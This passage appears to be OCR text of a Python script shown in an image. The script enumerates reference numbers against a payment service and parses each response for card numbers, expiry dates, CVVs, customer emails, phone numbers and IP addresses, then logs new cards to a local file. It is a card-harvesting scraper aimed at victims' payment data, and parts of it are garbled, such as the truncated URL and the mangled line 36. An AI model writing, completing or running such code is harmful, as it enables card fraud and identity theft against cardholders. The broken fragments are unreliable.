 9 r = requests.get("https://www. ef-number="+Number)
10 src = r.text
11 if "No Data Found" in src:
12 #print(Number + " - NO DATA FOUND")
13 pass
14 else:
15 try: CardNumber = src.split('"cardNumber":"')[1].split('"')[0]
16 except: CardNumber = "Null"
17 try: CardMM = src.split('"cardExpiryMonth":"')[1].split('"')[0]
18 except: CardMM = "Null"
19 try: CardYY = src.split('"cardExpiryYear":"')[1].split('"')[0]
20 except: CardYY = "Null"
21 try: CardCVV = src.split('"cvv":"')[1].split('"')[0]
22 except: CardCVV = "Null"
23 try: UserMobile = src.split('"customerMobile":"')[1].split('"')[0]
24 except: UserMobile = "Null"
25 try: UserEmail = src.split('"customerEmail":"')[1].split('"')[0]
26 except: UserEmail = "Null"
27 try: Amount = src.split('"amount":')[1].split(',')[0]
28 except: Amount = "Null"
29 try: Currency = src.split('"currencyCode":"')[1].split('"')[0]
30 except: Currency = "Null"
31 try: UserIP = src.split('customerIP":"')[1].split('"')[0]
32 except: UserIP = "Null"
33 if CardNumber not in open("cards_ .txt", "r").read():
34 #print(Number + " :: " + r.text)
35 print(Number)
36
IP: {}".format(Numb
37
38